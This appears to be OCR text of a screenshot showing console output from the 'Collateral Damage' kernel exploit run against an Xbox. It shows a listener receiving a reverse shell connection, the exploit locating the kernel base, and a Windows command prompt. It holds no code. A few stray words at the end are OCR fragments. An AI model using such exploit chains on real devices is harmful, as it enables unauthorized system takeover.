 Xbox Reverse Shell - Remote
listening on [any] 7070 ...
connect to [192.168.2.178] from (UNKNOWN) [192.168.2.119] 49666
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4478
Attempting to find kernel base...
Found likely kernel base: FFFFF808E4200000
Attempting exploit...
Exploit succeeded! Running payload!
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\>
here
MODDE
WARFA